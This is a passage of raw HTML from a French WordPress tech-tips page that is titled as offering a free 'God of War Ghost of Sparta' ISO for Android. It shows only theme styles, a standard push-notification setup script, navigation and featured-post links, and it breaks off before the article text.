rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #150477;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/posts/6944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=6944' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Ftelecharger-god-of-war-ghost-of-sparta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Ftelecharger-god-of-war-ghost-of-sparta%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-6944 single-format-standard wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">Télécharger gratuitement le jeu ISO god of war ghost of sparta pour android</div>
		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/telecharger-god-of-war-ghost-of-sparta/&#038;title=T%C3%A9l%C3%A9charger%20gratuitement%20le%20jeu%20ISO%20god%20of%20war%20ghost%20of%20sparta%20pour%20android" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://www.astuce-tech.com/sites-gratuits-animes/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://www.astuce-tech.com/site-rencontre-gratuit/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Les machines à sous qui rendent hommage à des icônes du divertissement" href="https://www.astuce-tech.com/les-machines-a-sous-qui-rendent-hommage-a-des-icones-du-divertissement/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2023/09/Mmachine-a-sou-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/les-machines-a-sous-qui-rendent-hommage-a-des-icones-du-divertissement/">Les machines à sous qui rendent hommage à des icônes du divertissement</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 septembre 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="1WIN App : inscription, code promo, application (Android, iOS)" href="https://www.astuce-tech.com/1win-app-inscription-code-promo/" class="post-thumb"><img width="150" height="99" src="https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="1win Avis, Revue complète, Inscription, Site officiel, Bonus, Code promo, Applications, Casino – Paris sportifs en ligne" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne.webp 1920w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-300x198.webp 300w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-1024x675.webp 1024w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-768x506.webp 768w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-1536x1013.webp 1536w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-150x99.webp 150w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-450x297.webp 450w, https://www.astuce-tech.com/wp-content/uploads/2022/05/1-Avis-Revue-complete-Inscription-Site-officiel-Bonus-Code-promo-Applications-Casino-–-Paris-sportifs-en-ligne-1200x791.webp 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
